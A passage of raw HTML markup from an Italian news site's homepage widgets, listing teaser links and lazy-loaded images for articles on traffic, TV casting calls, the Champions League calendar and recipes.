read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | 